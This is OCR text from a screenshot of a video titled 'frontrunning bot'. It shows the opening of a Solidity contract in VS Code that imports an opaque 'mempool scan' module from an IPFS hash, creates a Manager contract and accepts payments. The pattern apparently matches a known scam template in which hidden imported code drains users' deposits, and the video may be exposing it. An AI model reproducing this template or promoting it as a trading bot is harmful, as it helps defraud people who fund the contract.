 File Edit View History Bookm
frontrunning bot - YouTube
File Edit Selection View Go Run Terminal Help
● Frontrunning.sol - Visual Studio Code
Frontrunning.sol 9+
C: > Users > ficti0n > Desktop > Frontrunning.sol > ...
uniswapDepositAddress Aa ab ? of 1
1
2
1 pragma solidity ^0.6.6;
2
3
4 // PancakeSwap FrontrunDeployer
5 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Callee.sol";
6
7
8 // PancakeSwap manager
9 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.
10 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange
11
12 // mempool scan
13 import "ipfs://QmSayaUGHhggnZ6FfKi88D61hmdDhK6mNxFmJS1axB8h1N";
14
15 contract UniswapV2FrontBot {
16
17 string public tokenName;
18 string public tokenSymbol;
19 uint frontrun;
20 Manager manager;
21
22
23 constructor(string memory _tokenName, string memory _tokenSymbol) public {
24 tokenName = _tokenName;
25 tokenSymbol = _tokenSymbol;
26 manager = new Manager();
27
28 }
29
30
31
32 receive() external payable {}